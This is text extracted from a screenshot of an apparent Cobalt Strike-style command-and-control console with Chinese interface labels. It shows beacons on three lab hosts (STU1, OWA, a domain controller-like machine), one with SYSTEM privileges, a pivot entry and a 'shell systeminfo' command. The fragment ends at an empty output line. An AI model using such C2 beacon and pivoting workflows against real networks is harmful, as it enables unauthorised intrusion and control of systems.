 address name
192.168.1.123 STU1
192.168.52.138 OWA
192.168.52.141 ROOT-TVI862UBEH
Jump
SYSTEM *@912
扫描
服务
主机
进入beacon
执行
目标
中转
增加会话
会话
日志X Beacon 192.168.1.123@3468 X 监听器X Beacon 192.168.1.123@868 X Beacon 192.168.52.138@912 X
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output: